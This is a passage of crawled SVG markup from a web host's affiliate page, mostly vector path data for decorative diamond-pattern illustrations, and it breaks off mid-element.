d="M324.237,277.4a1,1,0,0,0-.236-.554L289.607,237.4V87.62a1,1,0,0,0-.293-.707L274.551,72.149a1,1,0,0,0-.707-.293H217.68V14.419a1,1,0,0,0-1-1H185.893v-9a1,1,0,0,0-2,0v9H108.5v-9a1,1,0,1,0-2,0v9H75.713a1,1,0,0,0-1,1V71.856H50.743a1,1,0,0,0-.707.293L35.272,86.909a1,1,0,0,0-.293.707v149.4L.372,276.705a.981.981,0,0,0-.333.413,1,1,0,0,0,.207,1.087l11.542,11.8a1,1,0,0,0,.715.3H311.7a1,1,0,0,0,.715-.3l11.54-11.8c.007-.008.011-.017.018-.025a1.118,1.118,0,0,0,.1-.142c.019-.031.043-.059.059-.092,0-.011.014-.019.019-.03a1.037,1.037,0,0,0,.046-.16c.007-.026.018-.051.023-.078a1,1,0,0,0,.011-.244C324.236,277.422,324.238,277.41,324.237,277.4ZM76.713,15.419H215.68V38.472H76.713Zm0,25.053H215.68v91.476H76.713ZM36.979,88.03,51.157,73.856H74.713v59.092a1,1,0,0,0,1,1H216.68a1,1,0,0,0,1-1V73.856h55.75l14.177,14.178V236.392H36.979Zm274.3,200.276H12.924l-9.586-9.8H130.2l3.126,3.087h56.158l3.127-3.087H320.866ZM90.77,276.5l11.04-17.526H225.2l8.456,17.526Zm145.109,0-8.471-17.557h53.727a1,1,0,0,0,.791-1.612L271.448,243.8a1,1,0,0,0-.791-.387H53.557a1,1,0,0,0-.791.387L42.289,257.333a1,1,0,0,0,.791,1.612H99.467L88.407,276.5H3.2l32.765-37.574.011,0H288.284L321.048,276.5Z" fill="#232639"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.fizhost.com/Frontend/images/pages/affiliates/competitive_commissions.svg
body_size: 15835
content:
<?xml version="1.0" encoding="UTF-8"?><svg id="a" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 300"><path d="M453.235,170.882l2.372-2.762-2.372-2.761-2.372,2.761,2.372,2.762Z" fill="#f2e2d3"/><path d="M453.235,155.456l2.372-2.761-2.372-2.762-2.372,2.762,2.372,2.761Z" fill="#f2e2d3"/><path d="M453.235,140.03l2.372-2.761-2.372-2.762-2.372,2.762,2.372,2.761Z" fill="#f2e2d3"/><path d="M453.235,124.605l2.372-2.761-2.372-2.762-2.372,2.762,2.372,2.761Z" fill="#f2e2d3"/><path d="M453.235,109.181l2.372-2.762-2.372-2.762-2.372,2.762,2.372,2.762Z" fill="#f2e2d3"/><path d="M466.491,165.359l-2.372,2.761,2.372,2.762,2.372-2.762-2.372-2.761Z" fill="#f2e2d3"/><path d="M466.491,149.933l-2.372,2.762,2.372,2.761,2.372-2.761-2.372-2.762Z" fill="#f2e2d3"/><path d="M466.491,134.507l-2.372,2.762,2.372,2.761,2.372-2.761-2.372-2.762Z" fill="#f2e2d3"/><path d="M466.491,119.078l-2.372,2.762,2.372,2.761,2.372-2.761-2.372-2.762Z" fill="#f2e2d3"/><path d="M466.491,103.657l-2.372,2.762,2.372,2.762,2.372-2.762-2.372-2.762Z" fill="#f2e2d3"/><path d="M479.748,165.359l-2.372,2.761,2.372,2.762,2.376-2.762-2.376-2.761Z" fill="#f2e2d3"/><path d="M479.748,149.933l-2.372,2.762,2.372,2.761,2.376-2.761-2.376-2.762Z" fill="#f2e2d3"/><path d="M479.748,134.507l-2.372,2.762,2.372,2.761,2.376-2.761-2.376-2.762Z" fill="#f2e2d3"/><path d="M479.748,119.078l-2.372,2.762,2.372,2.761,2.376-2.761-2.376-2.762Z" fill="#f2e2d3"/><path d="M482.122,106.419l-2.374-2.762-2.372,2.762,2.372,2.762,2.374-2.762Z" fill="#f2e2d3"/><path d="M493.006,165.359l-2.372,2.761,2.372,2.762,2.372-2.762-2.372-2.761Z" fill="#f2e2d3"/><path d="M493.006,149.933l-2.372,2.762,2.372,2.761,2.372-2.761-2.372-2.762Z" fill="#f2e2d3"/><path d="M493.006,134.507l-2.372,2.762,2.372,2.761,2.372-2.761-2.372-2.762Z" fill="#f2e2d3"/><path d="M493.006,119.078l-2.372,2.762,2.372,2.761,2.372-2.761-2.372-2.762Z" fill="#f2e2d3"/><path d="M493.006,103.657l-2.372,2.762,2.372,2.762,2.372-2.762-2.372-2.762Z" fill="#f2e2d3"/><path d="M506.263,165.359l-2.372,2.761,2.372,2.762,2.372-2.762-2.372-2.761Z" fill="#f2e2d3"/><path d="M506.263,149.933l-2.372,2.762,2.372,2.761,2.372-2.761-2.372-2.762Z" fill="#f2e2d3"/><path d="M506.263,134.507l-2.372,2.762,2.372,2.761,2.372-2.761-2.372-2.762Z" fill="#f2e2d3"/><path d="M506.263,119.078l-2.372,2.762,2.372,2.761,2.372-2.761-2.372-2.762Z" fill="#f2e2d3"/><path d="M506.263,103.657l-2.372,2.762,2.372,2.762,2.372-2.762-2.372-2.762Z" fill="#f2e2d3"/><path d="M519.525,165.359l-2.376,2.761,2.376,2.762,2.372-2.762-2.372-2.761Z" fill="#f2e2d3"/><path d="M519.525,149.933l-2.376,2.762,2.376,2.761,2.375-2.756-2.375-2.767Z" fill="#f2e2d3"/><path d="M519.525,134.507l-2.376,2.762,2.376,2.761,2.372-2.761-2.372-2.762Z" fill="#f2e2d3"/><path d="M519.525,119.078l-2.376,2.762,2.376,2.761,2.372-2.761-2.372-2.762Z" fill="#f2e2d3"/><path d="M519.521,103.657l-2.374,2.762,2.374,2.762,2.372-2.762-2.372-2.762Z" fill="#f2e2d3"/><path d="M532.777,165.359l-2.377,2.761,2.372,2.762,2.372-2.762-2.367-2.761Z" fill="#f2e2d3"/><path d="M532.777,149.933l-2.377,2.767,2.372,2.761,2.372-2.761-2.367-2.767Z" fill="#f2e2d3"/><path d="M532.777,134.507l-2.372,2.762,2.372,2.761,2.372-2.761-2.372-2.762Z" fill="#f2e2d3"/><path d="M532.777,119.078l-2.377,2.762,2.372,2.761,2.372-2.761-2.367-2.762Z" fill="#f2e2d3"/><path d="M532.777,103.657l-2.372,2.762,2.372,2.762,2.372-2.762-2.372-2.762Z" fill="#f2e2d3"/><path d="M546.034,165.359l-2.372,2.761,2.372,2.762,2.376-2.762-2.376-2.761Z" fill="#f2e2d3"/><path d="M546.034,149.933l-2.372,2.762,2.372,2.761,2.376-2.761-2.376-2.762Z" fill="#f2e2d3"/><path d="M546.034,134.507l-2.372,2.762,2.372,2.761,2.376-2.761-2.376-2.762Z" fill="#f2e2d3"/><path d="M546.034,119.078l-2.372,2.762,2.372,2.761,2.376-2.761-2.376-2.762Z" fill="#f2e2d3"/><path d="M548.408,106.419l-2.374-2.762-2.372,2.762,2.372,2.762,2.374-2.762Z" fill="#f2e2d3"/><path d="M559.292,165.359l-2.372,2.761,2.372,2.762,2.372-2.762-2.372-2.761Z" fill="#f2e2d3"/><path d="M559.292,149.933l-2.372,2.767,2.372,2.761,2.372-2.761-2.372-2.767Z" fill="#f2e2d3"/><path d="M559.292,134.507l-2.372,2.762,2.372,2.761,2.372-2.761-2.372-2.762Z" fill="#f2e2d3"/><path d="M559.292,119.078l-2.372,2.762,2.372,2.761,2.372-2.761-2.372-2.762Z" fill="#f2e2d3"/><path d="M559.292,103.657l-2.372,2.762,2.372,2.762,2.372-2.762-2.372-2.762Z" fill="#f2e2d3"/><path d="M572.549,165.359l-2.372,2.761,2.372,2.762,2.372-2.762-2.372-2.761Z" fill="#f2e2d3"/><path d="M572.549,149.933l-2.372,2.762,2.372,2.761,2.372-2.761-2.372-2.762Z" fill="#f2e2d3"/><path d="M572.549,134.507l-2.372,2.762,2.372,2.761,2.372-2.761-2.372-2.762Z" fill="#f2e2d3"/><path d="M572.549,119.078l-2.372,2.762,2.372,2.761,2.372-2.761-2.372-2.762Z" fill="#f2e2d3"/><path d="M572.549,103.657l-2.372,2.762,2.372,2.762,2.372-2.762-2.372-2.762Z" fill="#f2e2d3"/><path d="M585.807,170.882l2.372-2.762-2.372-2.761-2.376,2.761,2.376,2.762Z" fill="#f2e2d3"/><path d="M585.807,155.456l2.372-2.761-2.372-2.762-2.376,2.762,2.376,2.761Z" fill="#f2e2d3"/><path d="M585.807,140.03l2.372-2.761-2.372-2.762-2.376,2.762,2.376,2.761Z" fill="#f2e2d3"/><path d="M585.807,124.605l2.372-2.761-2.372-2.762-2.376,2.762,2.376,2.761Z" fill="#f2e2d3"/><path d="M583.432,106.419l2.374,2.762,2.372-2.762-2.372-2.762-2.374,2.762Z" fill="#f2e2d3"/><path d="M599.063,165.359l-2.372,2.761,2.372,2.762,2.372-2.762-2.372-2.761Z" fill="#f2e2d3"/><path d="M599.063,149.933l-2.372,2.762,2.372,2.761,2.372-2.761-2.372-2.762Z" fill="#f2e2d3"/><path d="M599.063,134.507l-2.372,2.762,2.372,2.761,2.372-2.761-2.372-2.762Z" fill="#f2e2d3"/><path d="M599.063,119.078l-2.372,2.762,2.372,2.761,2.372-2.761-2.372-2.762Z" fill="#f2e2d3"/><path d="M599.063,103.657l-2.372,2.762,2.372,2.762,2.372-2.762-2.372-2.762Z" fill="#f2e2d3"/><path d="M612.315,165.359l-2.372,2.761,2.372,2.762,2.376-2.762-2.376-2.761Z" fill="#f2e2d3"/><path d="M612.315,149.933l-2.372,2.762,2.372,2.761,2.376-2.761-2.376-2.762Z" fill="#f2e2d3"/><path d="M612.315,134.507l-2.372,2.762,2.372,2.761,2.376-2.761-2.376-2.762Z" fill="#f2e2d3"/><path d="M612.315,119.078l-2.372,2.762,2.372,2.761,2.376-2.761-2.376-2.762Z" fill="#f2e2d3"/><path d="M614.694,106.419l-2.374-2.762-2.372,2.762,2.372,2.762,2.374-2.762Z" fill="#f2e2d3"/><path d="M453.235,94.078l2.372-2.762-2.372-2.761-2.372,2.761,2.372,2.762Z" fill="#f2e2d3"/><path d="M466.491,88.555l-2.372,2.761,2.372,2.762,2.372-2.762-2.372-2.761Z" fill="#f2e2d3"/><path d="M479.748,88.555l-2.372,2.761,2.372,2.762,2.376-2.762-2.376-2.761Z" fill="#f2e2d3"/><path d="M493.006,88.555l-2.372,2.761,2.372,2.762,2.372-2.762-2.372-2.761Z" fill="#f2e2d3"/><path d="M506.263,88.555l-2.372,2.761,2.372,2.762,2.372-2.762-2.372-2.761Z" fill="#f2e2d3"/><path d="M519.525,88.555l-2.376,2.761,2.376,2.762,2.372-2.762-2.372-2.761Z" fill="#f2e2d3"/><path d="M532.777,88.555l-2.377,2.761,2.372,2.762,2.372-2.762-2.367-2.761Z" fill="#f2e2d3"/><path d="M546.034,88.555l-2.372,2.761,2.372,2.762,2.376-2.762-2.376-2.761Z" fill="#f2e2d3"/><path d="M546.033,16.949l2.262-2.628c-1.085-.581-2.174-1.159-3.272-1.72l-1.363,1.587,2.373,2.761Z" fill="#f2e2d3"/><path d="M559.292,88.555l-2.372,2.761,2.372,2.762,2.372-2.762-2.372-2.761Z" fill="#f2e2d3"/><path d="M559.292,73.129l-2.372,2.761,2.372,2.762,2.372-2.762-2.372-2.761Z" fill="#f2e2d3"/><path d="M559.292,57.7l-2.372,2.761,2.372,2.762,2.372-2.762-2.372-2.761Z" fill="#f2e2d3"/><path d="M559.292,42.277l-2.372,2.761,2.372,2.762,2.372-2.762-2.372-2.761Z" fill="#f2e2d3"/><path d="M559.292,26.852l-2.372,2.762,2.372,2.761,2.372-2.761-2.372-2.762Z" fill="#f2e2d3"/><path d="M572.549,88.555l-2.372,2.761,2.372,2.762,2.372-2.762-2.372-2.761Z" fill="#f2e2d3"/><path d="M572.549,73.129l-2.372,2.761,2.372,2.762,2.372-2.762-2.372-2.761Z" fill="#f2e2d3"/><path d="M572.549,57.7l-2.372,2.761,2.372,2.762,2.372-2.762-2.372-2.761Z" fill="#f2e2d3"/><path d="M572.549,42.277l-2.372,2.761,2.372,2.762,2.372-2.762-2.372-2.761Z" fill="#f2e2d3"/><path d="M570.177,29.613l2.371,2.761,1.4-1.627c-.959-.724-1.93-1.435-2.9-2.143l-.871,1.009Z" fill="#f2e2d3"/><path d="M585.807,94.078l2.372-2.762-2.372-2.761-2.376,2.761,2.376,2.762Z" fill="#f2e2d3"/><path d="M585.807,78.652l2.372-2.762-2.372-2.761-2.376,2.761,2.376,2.762Z" fill="#f2e2d3"/><path d="M588.175,60.466l-2.375-2.761-2.376,2.761,2.376,2.762,2.375-2.762Z" fill="#f2e2d3"/><path d="M583.431,45.038l2.376,2.762,2.372-2.762-2.372-2.761-2.376,2.761Z" fill="#f2e2d3"/><path d="M599.063,88.555l-2.372,2.761,2.372,2.762,2.372-2.762-2.372-2.761Z" fill="#f2e2d3"/><path d="M599.063,73.129l-2.372,2.761,2.372,2.762,2.372-2.762-2.372-2.761Z" fill="#f2e2d3"/><path d="M599.063,57.7l-2.372,2.761,2.372,2.762,2.372-2.762-2.372-2.761Z" fill="#f2e2d3"/><path d="M612.315,88.555l-2.372,2.761,2.372,2.762,2.376-2.762-2.376-2.761Z" fill="#f2e2d3"/><path d="M612.315,73.129l-2.372,2.761,2.372,2.762,2.376-2.762-2.376-2.761Z" fill="#f2e2d3"/><path d="M267.538,165.359l-2.372,2.761,2.372,2.762,2.372-2.762-2.372-2.761Z" fill="#f2e2d3"/><path d="M267.538,149.933l-2.372,2.762,2.372,2.761,2.372-2.761-2.372-2.762Z" fill="#f2e2d3"/><path d="M267.539,140.031l2.371-2.762-1.978-2.3c-.391,1.396-.768,2.798-1.131,4.207l.738,.855Z" fill="#f2e2d3"/><path d="M280.8,165.359l-2.377,2.761,2.377,2.762,2.372-2.762-2.372-2.761Z" fill="#f2e2d3"/><path d="M280.8,149.933l-2.38,2.767,2.377,2.761,2.372-2.761-2.369-2.767Z" fill="#f2e2d3"/><path d="M280.8,134.507l-2.377,2.762,2.377,2.761,2.372-2.761-2.372-2.762Z" fill="#f2e2d3"/><path d="M280.8,119.078l-2.377,2.762,2.377,2.76,2.372-2.761-2.372-2.761Z" fill="#f2e2d3"/><path d="M280.8,103.657l-2.374,2.762,2.374,2.762,2.372-2.762-2.372-2.762Z" fill="#f2e2d3"/><path d="M294.243,165.359l-2.372,2.761,2.372,2.762,2.372-2.762-2.372-2.761Z" fill="#f2e2d3"/><path d="M294.243,149.933l-2.372,2.762,2.372,2.761,2.372-2.761-2.372-2.762Z" fill="#f2e2d3"/><path d="M294.243,134.507l-2.372,2.762,2.372,2.761,2.372-2.761-2.372-2.762Z" fill="#f2e2d3"/><path d="M294.243,119.078l-2.372,2.762,2.372,2.761,2.372-2.761-2.372-2.762Z" fill="#f2e2d3"/><path d="M294.243,103.657l-2.372,2.762,2.372,2.762,2.372-2.762-2.372-2.762Z" fill="#f2e2d3"/><path d="M307.5,165.359l-2.376,2.761,2.376,2.762,2.372-2.762-2.372-2.761Z" fill="#f2e2d3"/><path d="M307.5,149.933l-2.376,2.762,2.376,2.761,2.372-2.761-2.372-2.762Z" fill="#f2e2d3"/><path d="M307.5,134.507l-2.376,2.762,2.376,2.761,2.372-2.761-2.372-2.762Z" fill="#f2e2d3"/><path d="M307.5,119.078l-2.376,2.762,2.376,2.76,2.372-2.761-2.372-2.761Z" fill="#f2e2d3"/><path d="M307.5,103.657l-2.374,2.762,2.374,2.762,2.372-2.762-2.372-2.762Z" fill="#f2e2d3"/><path d="M320.758,165.359l-2.372,2.761,2.372,2.762,2.372-2.762-2.372-2.761Z" fill="#f2e2d3"/><path d="M320.758,149.933l-2.372,2.762,2.372,2.761,2.372-2.761-2.372-2.762Z" fill="#f2e2d3"/><path d="M320.758,134.507l-2.372,2.762,2.372,2.761,2.372-2.761-2.372-2.762Z" fill="#f2e2d3"/><path d="M320.758,119.078l-2.372,2.762,2.372,2.761,2.372-2.761-2.372-2.762Z" fill="#f2e2d3"/><path d="M320.758,103.657l-2.372,2.762,2.372,2.762,2.372-2.762-2.372-2.762Z" fill="#f2e2d3"/><path d="M334.014,165.359l-2.372,2.761,2.372,2.762,2.377-2.762-2.377-2.761Z" fill="#f2e2d3"/><path d="M334.014,149.933l-2.372,2.762,2.372,2.761,2.377-2.761-2.377-2.762Z" fill="#f2e2d3"/><path d="M334.014,134.507l-2.372,2.762,2.372,2.761,2.377-2.761-2.377-2.762Z" fill="#f2e2d3"/><path d="M334.014,119.078l-2.372,2.762,2.372,2.761,2.377-2.761-2.377-2.762Z" fill="#f2e2d3"/><path d="M336.388,106.419l-2.374-2.762-2.372,2.762,2.372,2.762,2.374-2.762Z" fill="#f2e2d3"/><path d="M347.273,165.359l-2.373,2.761,2.372,2.762,2.372-2.762-2.371-2.761Z" fill="#f2e2d3"/><path d="M347.273,149.933l-2.373,2.767,2.372,2.761,2.372-2.761-2.371-2.767Z" fill="#f2e2d3"/><path d="M347.273,134.507l-2.372,2.762,2.372,2.761,2.372-2.761-2.372-2.762Z" fill="#f2e2d3"/><path d="M347.273,119.078l-2.373,2.762,2.372,2.761,2.372-2.761-2.371-2.762Z" fill="#f2e2d3"/><path d="M347.273,103.657l-2.372,2.762,2.372,2.762,2.372-2.762-2.372-2.762Z" fill="#f2e2d3"/><path d="M360.529,165.359l-2.372,2.761,2.372,2.762,2.372-2.762-2.372-2.761Z" fill="#f2e2d3"/><path d="M360.529,149.933l-2.372,2.762,2.372,2.761,2.371-2.756-2.371-2.767Z" fill="#f2e2d3"/><path d="M360.529,134.507l-2.372,2.762,2.372,2.761,2.372-2.761-2.372-2.762Z" fill="#f2e2d3"/><path d="M360.529,119.078l-2.372,2.762,2.372,2.761,2.372-2.761-2.372-2.762Z" fill="#f2e2d3"/><path d="M360.529,103.657l-2.372,2.762,2.372,2.762,2.372-2.762-2.372-2.762Z" fill="#f2e2d3"/><path d="M373.787,165.359l-2.372,2.761,2.372,2.762,2.376-2.762-2.376-2.761Z" fill="#f2e2d3"/><path d="M373.787,149.933l-2.372,2.762,2.372,2.761,2.376-2.761-2.376-2.762Z" fill="#f2e2d3"/><path d="M373.787,134.507l-2.372,2.762,2.372,2.761,2.376-2.761-2.376-2.762Z" fill="#f2e2d3"/><path d="M373.787,119.078l-2.372,2.762,2.372,2.761,2.376-2.761-2.376-2.762Z" fill="#f2e2d3"/><path d="M376.16,106.419l-2.374-2.762-2.372,2.762,2.372,2.762,2.374-2.762Z" fill="#f2e2d3"/><path d="M387.044,165.359l-2.372,2.761,2.372,2.762,2.372-2.762-2.372-2.761Z" fill="#f2e2d3"/><path d="M387.044,149.933l-2.372,2.762,2.372,2.761,2.372-2.761-2.372-2.762Z" fill="#f2e2d3"/><path d="M387.044,134.507l-2.372,2.762,2.372,2.761,2.372-2.761-2.372-2.762Z" fill="#f2e2d3"/><path d="M387.044,119.078l-2.372,2.762,2.372,2.761,2.372-2.761-2.372-2.762Z" fill="#f2e2d3"/><path d="M387.044,103.657l-2.372,2.762,2.372,2.762,2.372-2.762-2.372-2.762Z" fill="#f2e2d3"/><path d="M400.3,165.359l-2.372,2.761,2.372,2.762,2.372-2.762-2.372-2.761Z" fill="#f2e2d3"/><path d="M400.3,149.933l-2.372,2.762,2.372,2.761,2.372-2.761-2.372-2.762Z" fill="#f2e2d3"/><path d="M400.3,134.507l-2.372,2.762,2.372,2.761,2.372-2.761-2.372-2.762Z" fill="#f2e2d3"/><path d="M400.3,119.078l-2.372,2.762,2.372,2.76,2.372-2.761-2.372-2.761Z" fill="#f2e2d3"/><path d="M400.3,103.657l-2.372,2.762,2.372,2.762,2.372-2.762-2.372-2.762Z" fill="#f2e2d3"/><path d="M413.558,165.359l-2.377,2.761,2.377,2.762,2.372-2.762-2.372-2.761Z" fill="#f2e2d3"/><path d="M413.558,149.933l-2.377,2.762,2.377,2.761,2.372-2.761-2.372-2.762Z" fill="#f2e2d3"/><path d="M413.558,134.507l-2.377,2.762,2.377,2.761,2.372-2.761-2.372-2.762Z" fill="#f2e2d3"/><path d="M413.558,119.078l-2.377,2.762,2.377,2.761,2.372-2.761-2.372-2.762Z" fill="#f2e2d3"/><path d="M413.559,103.657l-2.374,2.762,2.374,2.762,2.372-2.762-2.372-2.762Z" fill="#f2e2d3"/><path d="M426.815,170.882l2.372-2.762-2.372-2.761-2.372,2.761,2.372,2.762Z" fill="#f2e2d3"/><path d="M426.815,155.456l2.372-2.761-2.372-2.762-2.372,2.762,2.372,2.761Z" fill="#f2e2d3"/><path d="M426.815,140.03l2.372-2.761-2.372-2.762-2.372,2.762,2.372,2.761Z" fill="#f2e2d3"/><path d="M426.815,124.605l2.372-2.761-2.372-2.762-2.372,2.762,2.372,2.761Z" fill="#f2e2d3"/><path d="M426.815,109.181l2.372-2.762-2.372-2.762-2.372,2.762,2.372,2.762Z" fill="#f2e2d3"/><path d="M440.072,170.882l2.376-2.762-2.376-2.761-2.372,2.761,2.372,2.762Z" fill="#f2e2d3"/><path d="M440.072,155.456l2.376-2.761-2.376-2.762-2.372,2.767,2.372,2.756Z" fill="#f2e2d3"/><path d="M440.072,140.03l2.376-2.761-2.376-2.762-2.372,2.762,2.372,2.761Z" fill="#f2e2d3"/><path d="M440.072,124.605l2.376-2.761-2.376-2.762-2.372,2.762,2.372,2.761Z" fill="#f2e2d3"/><path d="M440.072,109.181l2.374-2.762-2.374-2.762-2.372,2.762,2.372,2.762Z" fill="#f2e2d3"/><path d="M294.243,88.555l-2.372,2.761,2.372,2.762,2.372-2.762-2.372-2.761Z" fill="#f2e2d3"/><path d="M294.243,78.652l2.372-2.762-.5-.581c-.711,1.018-1.419,2.036-2.11,3.068l.238,.275Z" fill="#f2e2d3"/><path d="M307.5,88.555l-2.376,2.761,2.376,2.762,2.372-2.762-2.372-2.761Z" fill="#f2e2d3"/><path d="M307.5,73.129l-2.376,2.761,2.376,2.762,2.372-2.762-2.372-2.761Z" fill="#f2e2d3"/><path d="M307.505,63.225l2.372-2.762-1.177-1.354c-.8,.919-1.576,1.85-2.354,2.784l1.159,1.332Z" fill="#f2e2d3"/><path d="M320.758,88.555l-2.372,2.761,2.372,2.762,2.372-2.762-2.372-2.761Z" fill="#f2e2d3"/><path d="M320.758,73.129l-2.372,2.761,2.372,2.762,2.372-2.762-2.372-2.761Z" fill="#f2e2d3"/><path d="M320.758,57.7l-2.372,2.761,2.372,2.762,2.372-2.762-2.372-2.761Z" fill="#f2e2d3"/><path d="M320.758,47.8l2.372-2.762-.441-.513c-.873,.825-1.739,1.658-2.6,2.5l.669,.775Z" fill="#f2e2d3"/><path d="M334.014,88.555l-2.372,2.761,2.372,2.762,2.377-2.762-2.377-2.761Z" fill="#f2e2d3"/><path d="M334.014,73.129l-2.372,2.761,2.372,2.762,2.377-2.762-2.377-2.761Z" fill="#f2e2d3"/><path d="M334.014,57.7l-2.372,2.761,2.372,2.762,2.377-2.762-2.377-2.761Z" fill="#f2e2d3"/><path d="M334.014,42.277l-2.372,2.761,2.372,2.762,2.377-2.762-2.377-2.761Z" fill="#f2e2d3"/><path d="M347.273,88.555l-2.373,2.761,2.372,2.762,2.372-2.762-2.371-2.761Z" fill="#f2e2d3"/><path d="M347.273,73.129l-2.373,2.761,2.372,2.762,2.372-2.762-2.371-2.761Z" fill="#f2e2d3"/><path d="M347.273,57.7l-2.373,2.764,2.372,2.762,2.375-2.76-2.374-2.766Z" fill="#f2e2d3"/><path d="M347.273,42.277l-2.373,2.761,2.372,2.762,2.372-2.762-2.371-2.761Z" fill="#f2e2d3"/><path d="M347.273,26.852l-2.373,2.762,2.372,2.761,2.372-2.761-2.371-2.762Z" fill="#f2e2d3"/><path d="M360.529,88.555l-2.372,2.761,2.372,2.762,2.372-2.762-2.372-2.761Z" fill="#f2e2d3"/><path d="M360.529,73.129l-2.372,2.761,2.372,2.762,2.371-2.762-2.371-2.761Z" fill="#f2e2d3"/><path d="M360.529,57.7l-2.372,2.763,2.372,2.762,2.372-2.762-2.372-2.763Z" fill="#f2e2d3"/><path d="M360.529,42.277l-2.372,2.761,2.372,2.762,2.372-2.762-2.372-2.761Z" fill="#f2e2d3"/><path d="M360.529,26.852l-2.372,2.762,2.372,2.761,2.372-2.761-2.372-2.762Z" fill="#f2e2d3"/><path d="M360.53,16.948l.614-.714c-.276,.155-.552,.309-.828,.465l.214,.249Z" fill="#f2e2d3"/><path d="M373.787,88.555l-2.372,2.761,2.372,2.762,2.376-2.762-2.376-2.761Z" fill="#f2e2d3"/><path d="M373.787,73.129l-2.372,2.761,2.372,2.762,2.376-2.762-2.376-2.761Z" fill="#f2e2d3"/><path d="M373.787,57.7l-2.372,2.761,2.372,2.762,2.376-2.762-2.376-2.761Z" fill="#f2e2d3"/><path d="M373.787,42.277l-2.372,2.761,2.372,2.762,2.376-2.762-2.376-2.761Z" fill="#f2e2d3"/><path d="M373.787,26.852l-2.372,2.762,2.372,2.761,2.376-2.761-2.376-2.762Z" fill="#f2e2d3"/><path d="M373.787,11.426l-2.372,2.762,2.372,2.761,2.376-2.761-2.376-2.762Z" fill="#f2e2d3"/><path d="M387.044,88.555l-2.372,2.761,2.372,2.762,2.372-2.762-2.372-2.761Z" fill="#f2e2d3"/><path d="M387.044,73.129l-2.372,2.761,2.372,2.762,2.372-2.762-2.372-2.761Z" fill="#f2e2d3"/><path d="M387.044,57.7l-2.372,2.761,2.372,2.762,2.372-2.762-2.372-2.761Z" fill="#f2e2d3"/><path d="M387.044,42.277l-2.372,2.761,2.372,2.762,2.372-2.762-2.372-2.761Z" fill="#f2e2d3"/><path d="M387.044,26.852l-2.372,2.762,2.372,2.761,2.372-2.761-2.372-2.762Z" fill="#f2e2d3"/><path d="M387.044,11.426l-2.372,2.762,2.372,2.761,2.372-2.761-2.372-2.762Z" fill="#f2e2d3"/><path d="M400.3,88.555l-2.372,2.761,2.372,2.762,2.372-2.762-2.372-2.761Z" fill="#f2e2d3"/><path d="M400.3,73.129l-2.372,2.761,2.372,2.762,2.372-2.762-2.372-2.761Z" fill="#f2e2d3"/><path d="M400.3,57.7l-2.374,2.763,2.372,2.762,2.372-2.762-2.37-2.763Z" fill="#f2e2d3"/><path d="M400.3,42.277l-2.372,2.761,2.372,2.762,2.372-2.762-2.372-2.761Z" fill="#f2e2d3"/><path d="M400.3,26.852l-2.372,2.762,2.372,2.761,2.372-2.761-2.372-2.762Z" fill="#f2e2d3"/><path d="M400.3,11.426l-2.374,2.762,2.372,2.761,2.372-2.761-2.37-2.762Z" fill="#f2e2d3"/><path d="M413.558,88.555l-2.377,2.761,2.377,2.762,2.372-2.762-2.372-2.761Z" fill="#f2e2d3"/><path d="M413.558,73.129l-2.377,2.761,2.377,2.762,2.372-2.762-2.372-2.761Z" fill="#f2e2d3"/><path d="M413.558,57.7l-2.377,2.761,2.377,2.762,2.372-2.762-2.372-2.761Z" fill="#f2e2d3"/><path d="M413.558,42.277l-2.377,2.761,2.377,2.762,2.372-2.762-2.372-2.761Z" fill="#f2e2d3"/><path d="M413.558,26.852l-2.377,2.762,2.377,2.761,2.372-2.761-2.372-2.762Z" fill="#f2e2d3"/><path d="M413.558,11.426l-2.377,2.762,2.377,2.761,2.372-2.761-2.372-2.762Z" fill="#f2e2d3"/><path d="M426.815,94.078l2.372-2.762-2.372-2.761-2.372,2.761,2.372,2.762Z" fill="#f2e2d3"/><path d="M426.815,78.652l2.372-2.762-2.372-2.761-2.372,2.761,2.372,2.762Z" fill="#f2e2d3"/><path d="M426.815,63.226l2.372-2.762-2.372-2.764-2.372,2.761,2.372,2.765Z" fill="#f2e2d3"/><path d="M426.815,47.8l2.372-2.762-2.372-2.761-2.372,2.761,2.372,2.762Z" fill="#f2e2d3"/><path d="M426.815,32.375l2.372-2.761-2.372-2.762-2.372,2.762,2.372,2.761Z" fill="#f2e2d3"/><path d="M426.815,16.949l2.372-2.761-2.372-2.762-2.372,2.762,2.372,2.761Z" fill="#f2e2d3"/><path d="M440.072,94.078l2.376-2.762-2.376-2.761-2.372,2.761,2.372,2.762Z" fill="#f2e2d3"/><path d="M440.072,78.652l2.376-2.762-2.376-2.761-2.372,2.761,2.372,2.762Z" fill="#f2e2d3"/><path d="M440.072,63.226l2.376-2.762-2.376-2.764-2.372,2.764,2.372,2.762Z" fill="#f2e2d3"/><path d="M440.072,47.8l2.376-2.762-2.376-2.761-2.372,2.761,2.372,2.762Z" fill="#f2e2d3"/><path d="M440.072,32.375l2.376-2.761-2.376-2.762-2.372,2.762,2.372,2.761Z" fill="#f2e2d3"/><path d="M440.072,16.949l2.376-2.761-2.376-2.762-2.372,2.762,2.372,2.761Z" fill="#f2e2d3"/><path d="M453.235,293.331l2.372-2.762-2.372-2.762-2.372,2.762,2.372,2.762Z" fill="#f2e2d3"/><path d="M453.235,277.9l2.372-2.762-2.372-2.761-2.372,2.761,2.372,2.762Z" fill="#f2e2d3"/><path d="M453.235,262.479l2.372-2.762-2.372-2.761-2.372,2.761,2.372,2.762Z" fill="#f2e2d3"/><path d="M453.235,247.053l2.372-2.762-2.372-2.761-2.372,2.761,2.372,2.762Z" fill="#f2e2d3"/><path d="M453.235,231.628l2.372-2.762-2.372-2.761-2.372,2.761,2.372,2.762Z" fill="#f2e2d3"/><path d="M453.235,216.2l2.372-2.762-2.372-2.761-2.372,2.761,2.372,2.762Z" fill="#f2e2d3"/><path d="M453.235,200.776l2.372-2.761-2.372-2.762-2.372,2.762,2.372,2.761Z" fill="#f2e2d3"/><path d="M453.235,185.351l2.372-2.761-2.372-2.762-2.372,2.762,2.372,2.761Z" fill="#f2e2d3"/><path d="M466.491,287.807l-2.372,2.762,2.372,2.762,2.372-2.762-2.372-2.762Z" fill="#f2e2d3"/><path d="M466.491,272.381l-2.372,2.761,2.372,2.762,2.372-2.762-2.372-2.761Z" fill="#f2e2d3"/><path d="M466.491,256.958l-2.372,2.761,2.372,2.762,2.372-2.762-2.372-2.761Z" fill="#f2e2d3"/><path d="M466.491,241.53l-2.372,2.761,2.372,2.762,2.372-2.762-2.372-2.761Z" fill="#f2e2d3"/><path 